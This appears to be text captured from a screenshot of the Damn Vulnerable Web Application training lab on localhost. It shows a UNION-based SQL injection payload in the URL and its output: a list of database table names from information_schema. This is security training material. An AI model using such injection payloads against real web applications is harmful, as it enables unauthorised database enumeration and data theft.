 1 2 3 4
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) — Mozilla Firefox
Vulnerability: SQL Injectio
127.0.0.1:42001/vulnerabilities/sqli/?id=test'+and+1%3D0+union+select+null%2C+table_name+from+information_schema.tables%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Open HTTP Redirect
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: test' and 1=0 union select null, table_name from information_schema.tables#
First name:
Surname: ALL_PLUGINS
ID: test' and 1=0 union select null, table_name from information_schema.tables#
First name:
Surname: APPLICABLE_ROLES
ID: test' and 1=0 union select null, table_name from information_schema.tables#
First name:
Surname: CHARACTER_SETS
ID: test' and 1=0 union select null, table_name from information_schema.tables#
First name:
Surname: CHECK_CONSTRAINTS
ID: test' and 1=0 union select null, table_name from information_schema.tables#
First name:
Surname: COLLATIONS
ID: test' and 1=0 union select null, table_name from information_schema.tables#
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: test' and 1=0 union select null, table_name from information_schema.tables#
First name:
Surname: COLUMNS
ID: test' and 1=0 union select null, table_name from information_schema.tables#
First name:
Surname: COLUMN_PRIVILEGES
ID: test' and 1=0 union select null, table_name from information_schema.tables#